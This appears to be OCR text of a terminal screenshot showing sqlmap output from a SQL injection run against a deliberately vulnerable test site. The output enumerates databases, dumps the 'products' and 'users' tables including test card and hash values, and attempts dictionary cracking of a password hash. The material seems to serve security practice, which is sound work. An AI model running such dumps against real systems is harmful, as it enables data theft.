 1 2 3 4 19:22
sameer@kali: ~
File Actions Edit View Help
[19:19:37] [INFO] fetching database users privileges
database management system users roles:
[*] 'acuart'@'localhost' [1]:
    role: USAGE
[19:19:37] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[19:19:37] [INFO] sqlmap will dump entries of all tables from all databases now
[19:19:37] [INFO] fetching tables for databases: 'acuart, information_schema'
[19:19:38] [INFO] fetching columns for table 'products' in database 'acuart'
[19:19:38] [INFO] fetching entries for table 'products' in database 'acuart'
Database: acuart
Table: products
[3 entries]
| id | price | name | rewritename | description |
| 1 | 359 | Network Storage D-Link DNS-313 enclosure 1 x SATA | network-attached-storage-dlink | NET STORAGE ENCLOSURE SATA DNS-313 D-LINK |
| 2 | 10 | Web Camera A4Tech PK-335E | web-camera-a4tech | Web Camera A4Tech PK-335E |
| 3 | 812 | Laser Color Printer HP LaserJet M551dn, A4 | color-printer | Laser Color Printer HP LaserJet M551dn, A4 |
[19:19:39] [INFO] table 'acuart.products' dumped to CSV file '/home/sameer/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/products.csv'
[19:19:39] [INFO] fetching columns for table 'users' in database 'acuart'
[19:19:39] [INFO] fetching entries for table 'users' in database 'acuart'
[19:19:40] [INFO] recognized possible password hashes in column 'cart'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[19:19:51] [INFO] writing hashes to a temporary file '/tmp/sqlmap_qzciskl23373/sqlmaphashes-oruyq94q.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[19:19:53] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[19:19:58] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] 1
[19:20:01] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[19:20:01] [INFO] starting 3 processes
[19:20:12] [WARNING] no clear password(s) found
Database: acuart
Table: users
[1 entry]
| cc | cart | pass | email | phone | uname | name | address |
| 1234-5678-2300-9000 | 309f5656ca2a58d899ce5d0e7140a37e | test | email@email.com | 2323345 | test | John Smith | 1}dfb#{xca}=123 |